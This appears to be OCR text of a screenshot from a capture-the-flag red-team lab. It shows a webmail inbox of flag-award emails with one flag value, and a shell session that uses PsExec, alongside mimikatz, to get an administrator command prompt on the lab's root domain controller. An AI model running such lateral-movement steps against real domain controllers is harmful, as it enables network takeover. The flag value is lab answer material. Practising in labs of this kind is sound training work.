 20 de jun  09:28
en
Pesquisar… CTRL + K
Nova men…
antr4x@corp.th3r…
Entrada
Lixeira
Pastas locais
Lixeira
Saída
E… 15 mensagens Filtro…
Am0 <amoebaman@corp.t… 09:28
At the Tope
Am0 <amoebaman@corp.t… 09:28
Flag: ROOT Tier 0 Admin
Am0 <amoeba… 18/06/2025, 12:10
The controller has fallen
Am0 <amoeba… 18/06/2025, 12:00
Flag: CORP Tier 0 Admin
Am0 <amoeba… 18/06/2025, 11:58
Flag: CORP Tier 0 Foothold
Am0 <amoeba… 16/06/2025, 16:03
Flag: CORP Tier 1 Foothold
Am0 <amoeba… 16/06/2025, 16:03
Server Alert
Am0 <amoeba… 16/06/2025, 16:03
Flag: CORP Tier 1 Admin
Am0 <amoeba… 16/06/2025, 16:03
Server Takeover
Am0 <amoeba… 16/06/2025, 11:43
Ooof
Am0 <amoeba… 16/06/2025, 11:43
Flag: CORP Tier 2 Admin
Responder Encaminhar Arquivar Spam
Excluir Mais
A
Am0
amoebaman@corp.th3reserve.loc
Para antr4x <antr4x@corp.th3reserve.loc>
Flag: ROOT Tier 0 Admin
Congratulations! You have received the flag for: ROOT
Tier 0 Admin
Your flag value is: THM{354ef832-add1-42f5-
aba7-677062939ada}
Conectar rapidamente
Conectar rapidamente
Recycle Bin
Q
EC2
Feedback
EC2
Micro
Goog
Chron
\\ROOTDC.thereserve.loc: cmd.exe
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         9/7/2022  10:04 PM                3D Objects
d-r---         9/7/2022  10:04 PM                Contacts
d-r---        6/16/2025   1:40 PM                Desktop
d-r---        6/18/2025   7:32 PM                Documents
d-r---        2/14/2023   6:43 PM                Downloads
d-r---         9/7/2022  10:04 PM                Favorites
d-r---         9/7/2022  10:04 PM                Links
d-r---         9/7/2022  10:04 PM                Music
d-r---         9/7/2022  10:04 PM                Pictures
d-r---         9/7/2022  10:04 PM                Saved Games
d-r---         9/7/2022  10:04 PM                Searches
d-r---         9/7/2022  10:04 PM                Videos
-a----        6/18/2025   4:00 PM             36 antr4x.txt
-a----        6/18/2025   9:10 PM        1250056 mimikatz.exe
-a----        6/17/2025   8:03 PM         374944 PsExec64.exe
PS C:\Users\Administrator> .\PsExec64.exe \\ROOTDC.thereserve.loc cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
corp\administrator
C:\Windows\system32>hostname
ROOTDC
C:\Windows\system32>cd ..
C:\Windows>cd ..
C:\>cd Users
C:\Users>cd ADmi
The system cannot find the path specified.
C:\Users>cd Administrator
C:\Users\Administrator>echo 19bd2b83-b818-4ca7-b60d-5699fe70671c > antr4x.txt
C:\Users\Administrator>
Activate Windows
Go to Settings to activate
Windows.
1:28 PM
6/20/2025